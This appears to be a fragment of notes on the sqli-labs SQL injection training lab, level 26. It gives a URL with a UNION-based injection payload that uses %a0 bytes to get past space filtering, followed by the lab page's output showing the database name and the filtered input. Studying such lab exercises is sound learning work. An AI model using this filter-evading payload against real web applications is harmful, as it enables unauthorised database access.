 43.143.244.212:83/Less-26/?id=23412%27%a0union%a0select%a01,(select%a0database()),3%27
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 23412'�union�select�1,(select�database()),3'